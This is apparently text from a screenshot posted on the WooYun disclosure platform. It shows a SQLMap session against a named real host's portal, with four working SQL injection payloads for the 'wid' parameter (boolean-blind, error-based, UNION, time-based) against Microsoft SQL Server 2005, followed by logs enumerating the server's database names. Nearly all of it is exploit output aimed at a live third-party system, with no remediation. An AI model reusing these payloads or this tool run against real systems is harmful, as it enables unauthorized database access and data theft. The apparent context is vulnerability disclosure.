 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
---
Parameter: wid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 5431=5431 AND 'sPDm'='sPDm
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 9529=CONVERT(INT,(SELECT CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9529=9529) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'iJJK
'='iJJK
    Type: UNION query
    Title: Generic UNION query (NULL) - 56 columns
    Payload: type=1&wid=-2679' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(89)+CHAR(112)+CHAR(105)+CHAR(85)+CHAR(86)+C
HAR(78)+CHAR(114)+CHAR(122)+CHAR(121)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=1&wid=0000117294' AND 1095=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND 'rmSj'='rmSj
---
[10:49:50] [INFO] testing Microsoft SQL Server
[10:49:50] [INFO] confirming Microsoft SQL Server
[10:49:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:49:51] [INFO] fetching database names
[10:49:52] [INFO] the SQL query used returns 20 entries
[10:49:53] [INFO] retrieved: AdventureWorksDW
[10:49:54] [INFO] retrieved: AdventureWorksDW
[10:49:55] [INFO] retrieved: appms
[10:49:56] [INFO] retrieved: eqmis
[10:50:00] [INFO] retrieved: filemanage
[10:50:01] [INFO] retrieved: gfmis
www.wooyun.org